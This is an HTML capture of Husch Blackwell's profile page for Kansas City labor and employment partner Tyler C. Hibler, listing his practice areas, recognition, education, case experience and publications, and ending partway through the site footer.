

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/tyler-hibler
body_size: 12254
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Tyler Hibler | Partner | Kansas City, MO Attorney | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/tyler-hibler" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="labor and employment, employment litigation, employment claim, proactive counsel, employer training, Title VII, FMLA, FLSA, ADA, ADEA" />
<meta  name="description" content="Tyler Hibler is a Partner in our Kansas City, MO, office practicing labor and employment law, with experience in the Healthcare, Life Sciences and Education industries." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Tyler Hibler | Partner | Kansas City, MO Attorney" />
<meta  property="og:description" content="Tyler Hibler is a Partner in our Kansas City, MO, office practicing labor and employment law, with experience in the Healthcare, Life Sciences and Education industries." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Tyler Hibler | Partner | Kansas City, MO Attorney" />
<meta  name="twitter:description" content="Tyler Hibler is a Partner in our Kansas City, MO, office practicing labor and employment law, with experience in the Healthcare, Life Sciences and Education industries." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/tyler-hibler" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="c6aY6xr68FvqbgQJwuZ4N253ir/0vKgKI8sZ6NcY87LG1ebEiA8imShdNdDcyHjckUKSJhlGSjcCNYUvgXDEaBs9Bj7kKoWNPQaPWa3UCc4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/97183_image.png" alt="Tyler C. Hibler" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Tyler C. Hibler
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/KansasCity_MO">Kansas City</a><br />
                                <span>phone: </span><a href="tel:816.983.8325">816.983.8325</a><br />
                                <span>fax: </span>816.983.8080<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#44303d2821366a2c2d26282136042c3137272c262825272f332128286a272b29"><span class="__cf_email__" data-cfemail="1a6e63767f6834727378767f685a726f69797278767b79716d7f767634797577">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#47333e2b2235692f2e252b2235072f3234242f252b26242c30222b2b6924282a"><span class="sr-only"><span class="__cf_email__" data-cfemail="0175786d64732f6968636d6473416974726269636d60626a76646d6d2f626e6c">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=70006&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=70006&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=70006">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>A fierce advocate for labor and employment clients, Tyler aims to protect clients &ndash; inside and&nbsp;outside the courtroom.</p>
</div>
                                        <div class="wb-content main-body"><p>Tyler defends&nbsp;clients against administrative complaints and investigations issued by government enforcement agencies, such as the Equal Employment Opportunity Commission (EEOC), National Labor Relations Board (NLRB), Occupational Safety and Health Administration (OSHA), and Department of Labor. He also routinely conducts workplace investigations on behalf of clients. He successfully represents corporate clients, particularly in Healthcare and Education, in the litigation of various labor and employment claims including those based on:</p>

<ul>
	<li>Title VII</li>
	<li>Family and Medical Leave Act (FMLA)</li>
	<li>Fair Labor Standards Act (FLSA)</li>
	<li>Americans with Disabilities Act (ADA)</li>
	<li>Age Discrimination in Employment Act (ADEA)</li>
</ul>

<p>While Tyler is well prepared to aggressively represent clients in court with cost-effective, results-driven litigation, his primary goal is to protect clients. He understands this is sometimes optimally achieved through compliance advice, employment counseling and training. When there is a claim, Tyler works to promote effective pre-suit resolution. He firmly believes that many of the best legal victories are won outside the courtroom through proactive measures and appropriate preparation.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industries</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Life-Sciences">Life Sciences&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/employment-class-and-collective-actions">Employment Class & Collective Actions&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/employment-litigation-defense">Employment Litigation Defense&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/hr-consultation-and-training">HR Consultation & Training&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/non-competes-and-restrictive-covenants">Non-Competes & Restrictive Covenants&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/pay-equity">Pay Equity&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Best Lawyers In America</em>&reg;
	<ul>
		<li>Employment Law - Individuals, 2026</li>
		<li>Litigation - Labor and Employment, 2026</li>
	</ul>
	</li>
	<li>Thomson Reuters Stand-out Lawyer, 2023</li>
	<li>Missouri &amp; Kansas Super Lawyers, Rising Star, 2016-2023</li>
	<li>America&rsquo;s Top 100 Civil Defense Litigators for Kansas, 2018</li>
	<li>America&rsquo;s Top 100 High Stakes Litigators for Kansas, 2018</li>
	<li>Kansas City Metropolitan Bar Association&rsquo;s Bar Leadership Academy Graduate</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Kansas School of Law<ul><li><i>Kansas Journal of Law and Public Policy</i></li></ul></li>
                                            
                                                <li class="edu-item">B.A., Baker University<ul><li><I>magna cum laude</I></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Kansas</li>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, District of Kansas</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>Kansas City Metropolitan Bar Association</li>
	<li>Johnson County Bar Association</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        <li>Represented a Kansas City area construction company in series of multi-million dollar lawsuits associated with large explosion and fire on the Country Club Plaza in Kansas City, Missouri. The consolidated litigation was composed of more than 20 separate lawsuits involving claims of wrongful death, catastrophic injury, extensive property damage and business interruption losses.</li>
                                    
                                        <li>Obtained summary judgment for city and its police chief when a former police sergeant claimed $2 million in damages related to his termination from employment, alleging race discrimination and violations of his due process rights.</li>
                                    
                                        <li>Obtained complete defense verdict in jury trial concerning alleged Kansas Consumer Protection Act violations, conversion and breach of implied warranties. </li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | January 07, 2026
                                            </div>
                                            <a class="mediaListItemTitle" href="https://americanstaffing.net/posts/2026/01/07/beyond-the-ban/"><i>Staffing Success Magazine</i>: Beyond the Ban: The FTC's New Path on Noncompetes</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | October 10, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://rockproducts.com/2024/10/10/an-election-primer-for-private-sector-employers/"><i>Rock Products</i>: An Election Primer for Private-Sector Employers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | September 06, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.laborandemploymentlawinsights.com/2024/09/managing-political-speech-in-the-workplace/">Managing Political Speech in the Workplace</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | November 15, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insider-joint-employer-standards-changes-part-ii">The Labor Law Insider: Joint Employer Standards Changes, Part II</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | October 21, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-labor-law-insider-joint-employer-standard-changes-beware-part-i">The Labor Law Insider: Joint Employer Standard Changes: Beware, Part I</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | May 04, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.tlnt.com/open-for-business-top-return-to-work-policy-questions-answered/"><i>TLNT</i>: Open for Business?: Top Return-to-Work Policy Questions Answered</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | April 15, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2021/04/opening-for-business-your-return-to-work-policies-answered/?utm_source=Husch+Blackwell+-+Healthcare+Law+Insights&utm_campaign=e189dfb6b3-RSS_EMAIL_CAMPAIGN&utm_medium=email&utm_term=0_9c468d829c-e189dfb6b3-78800481">Opening for Business? Your Return-to-Work Policies Answered</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                                        <div class="tabbed-tl--events">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Seminars
                                                 | October 22, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/annual-labor-employment-seminar-fall-2025">Annual Labor & Employment Seminar - Fall 2025</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | September 7, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/2023-labor-employment-legal-updates-national-program">2023 Labor & Employment Legal Updates: National Program</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 15, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/labor-employment-virtual-series-2022-kansas/missouri-program">Labor & Employment Virtual Series - 2022 Kansas/Missouri Program</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--events"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | October 11, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.shrm.org/topics-tools/flagships/all-things-work/keep-out-of-bounds-political-discussions-from-haunting-your-work">SHRM: Keep Out-of-Bounds Political Discussions from Haunting Your Workplace</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | March 31, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/thomson-reuters-recognized-19-husch-blackwell-attorneys-as-stand-out-lawyers">Thomson Reuters Recognized 19 Husch Blackwell Attorneys as "Stand-Out Lawyers"</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 14, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-named-to-2022-missouri-kansas-super-lawyers-and-rising-stars">Husch Blackwell Attorneys Named to 2022 Missouri & Kansas Super Lawyers® and Rising Stars</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 15, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-kansas-super-lawyers-and-rising-stars-2021-names-husch-blackwell-attorneys">Missouri & Kansas Super Lawyers and Rising Stars 2021 Names Husch Blackwell Attorneys</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 07, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/articles/1380129/law360-names-attys-who-moved-up-the-firm-ranks-in-q1"><i>Law360</i>: Law360 Names Attys Who Moved Up The Firm Ranks In Q1 (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                
                                <div class="wb-content"><p>With three young children, Tyler spends most of his free time enjoying his family. He especially loves to be outdoors, whether fishing, golfing or attending a sporting event with family or friends.</p>
</div>

                                
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
